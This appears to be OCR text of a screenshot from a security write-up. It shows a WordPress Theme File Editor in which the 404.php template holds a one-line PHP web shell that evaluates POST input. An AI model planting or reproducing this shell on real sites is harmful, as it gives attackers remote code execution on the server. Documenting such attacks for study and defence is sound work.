 Dashboard
WordPress 6.4.3 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 eval($_POST[1]);echo md5(1);?>
3
先知社区